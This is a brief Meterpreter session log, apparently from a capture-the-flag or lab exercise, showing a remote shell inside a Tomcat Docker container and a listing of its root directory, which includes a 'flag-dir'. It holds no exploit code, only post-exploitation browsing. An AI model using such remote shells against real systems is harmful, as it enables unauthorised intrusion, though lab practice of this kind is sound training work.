 meterpreter > pwd
/usr/local/tomcat
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  0     fil   2023-10-30 19:59:09 -0600  .dockerenv
040755/rwxr-xr-x  4096  dir   2017-06-22 20:39:16 -0600  bin
040755/rwxr-xr-x  4096  dir   2017-04-20 15:43:23 -0600  boot
040755/rwxr-xr-x  340   dir   2023-10-30 19:59:09 -0600  dev
040755/rwxr-xr-x  4096  dir   2017-07-03 18:02:27 -0600  docker-java-home
040755/rwxr-xr-x  4096  dir   2023-10-30 19:59:09 -0600  etc
040755/rwxr-xr-x  4096  dir   2019-12-08 13:59:06 -0700  flag-dir
040755/rwxr-xr-x  4096  dir   2019-12-08 14:08:30 -0700  home
040755/rwxr-xr-x  4096  dir   2017-07-03 18:02:27 -0600  lib
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  lib64
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  media
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  mnt
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  opt
040555/r-xr-xr-x  0     dir   2023-10-30 19:59:09 -0600  proc
040700/rwx------  4096  dir   2019-12-08 14:12:15 -0700  root
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  run
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  sbin
040755/rwxr-xr-x  4096  dir   2017-06-19 18:00:00 -0600  srv
040555/r-xr-xr-x  0     dir   2023-10-30 19:59:09 -0600  sys
041777/rwxrwxrwx  4096  dir   2019-12-08 14:01:40 -0700  tmp
040755/rwxr-xr-x  4096  dir   2017-07-03 18:01:39 -0600  usr
040755/rwxr-xr-x  4096  dir   2017-07-03 18:01:33 -0600  var
meterpreter >